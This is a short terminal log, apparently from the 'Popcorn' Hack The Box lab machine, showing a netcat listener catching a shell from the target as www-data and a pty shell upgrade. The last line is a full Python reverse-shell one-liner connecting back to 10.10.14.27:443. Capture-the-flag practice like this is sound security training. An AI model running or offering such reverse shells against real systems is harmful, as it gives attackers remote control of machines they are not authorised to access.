 Popcorn/exploitation/foothold on master [!?] via v7.4.5 took 7ms
21:41:28 → sudo nc -lvnp 443
[sudo] password for kali:
listening on [any] 443 ...
connect to [10.10.14.27] from (UNKNOWN) [10.10.10.6] 49504
/bin/sh: can't access tty; job control turned off
$ python -c 'import pty; pty.spawn("/bin/bash")'
www-data@popcorn:/var/www/torrent/upload$
Popcorn/enum/webscan on master [!?] took 1m27s
21:51:28 ✗ sudo nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.14.27] from (UNKNOWN) [10.10.10.6] 49503
which pyhton3
which python3
whoami
www-data
which python
/usr/bin/python
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.14.27",443));os.dup2(s.fileno(),0); os.dup2(s
.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'